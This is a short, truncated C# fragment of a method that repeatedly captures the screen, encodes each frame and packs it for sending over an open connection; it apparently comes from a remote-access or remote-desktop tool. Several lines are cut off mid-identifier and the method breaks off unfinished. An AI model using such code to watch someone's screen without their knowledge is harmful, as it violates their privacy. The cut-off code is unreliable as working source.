 2 个引用
public static void CaptureAndSend(int quality, int Scrn)
{
Bitmap bmp = null;
BitmapData bmpData = null;
Rectangle rect;
Size size;
MsgPack msgpack;
IUnsafeCodec unsafeCodec = new UnsafeStreamCodec(quality);
MemoryStream stream;
Thread.Sleep(1);
while (IsOk && Connection.IsConnected)
{
try
{
bmp = GetScreen(Scrn);
rect = new Rectangle(0, 0, bmp.Width, bmp.Height);
size = new Size(bmp.Width, bmp.Height);
bmpData = bmp.LockBits(new Rectangle(0, 0, bmp.Width, bmp.Height), ImageLockMode.ReadWrite, bmp.Pix
using (stream = new MemoryStream())
{
unsafeCodec.CodeImage(bmpData.Scan0, new Rectangle(0, 0, bmpData.Width, bmpData.Height), new Si
if (stream.Length > 0)
{
msgpack = new MsgPack();